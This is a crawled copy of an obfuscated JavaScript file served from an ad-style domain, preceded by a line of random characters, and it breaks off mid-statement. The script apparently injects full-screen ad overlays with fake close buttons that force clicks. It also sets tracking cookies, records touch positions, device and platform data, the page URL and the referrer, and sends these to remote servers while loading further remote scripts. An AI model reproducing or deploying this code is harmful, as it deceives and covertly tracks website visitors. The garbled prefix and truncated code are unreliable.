x+%~xxy~xE}J51JRks7rkRVWt_qiQUW2+XfTITOF@(|wzzqqt]Rk9(9rteKp9d9r+o/rtehrz9VF^z1r9XL^h;z]erWNBTRxR_:x%qT~XzOqEnIiWzSiE1z:ed6pW|9X+|+XxwKr/+Wu_)SO|hXVUyxxiQtVdI-{Ou^Ni/&;UhJwEpqO54Y|Sw6sLin/rx{qyii1Si%)B0NOEpBuDx-7pS)_rU7_rI]owF7xDw^YpR}]0)zSRDxK04SY0wq%Iyo6SK]I0iEpD22%:tRx~w|eoREoh|w%WqoYp~e@S@(TiJ2SxRY&UpAC-YkzO&nODiFhLTt9)xDq)iy9)+0^~Fy@1Y}rLFXd556^oxAw)I(^QrhsokRDOENX|/A:Orf^4Cq|NwYxrrr1

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://307032tg.duzehc.com:8004/sc/7032?n=crbnynyb
body_size: 47412
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"g10s@=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/s0}smh6TSX(m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/s0}smh6TSX(m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"gn00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0x33710d(0x257)](_0xc4a6df[